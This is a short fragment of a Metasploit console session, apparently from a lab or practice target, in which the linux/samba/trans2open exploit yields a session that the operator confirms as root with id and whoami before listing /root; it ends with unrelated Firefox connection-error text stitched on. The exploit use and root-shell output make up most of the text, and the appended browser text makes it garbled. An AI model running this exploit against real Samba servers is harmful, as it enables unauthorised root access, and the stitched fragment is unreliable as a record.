 msf6 exploit(linux/samba/trans2open) > sessions -i 11
[*] Starting interaction with 11...
getuid
//bin/sh: getuid: command not found
id
uid=0(root) gid=0(root) groups=99(nobody)
whoami
root
cd /root
ls
anaconda-ks.cfg
network is protected by a firewall or proxy, make sure that Firefox is permitted to access the
Try Again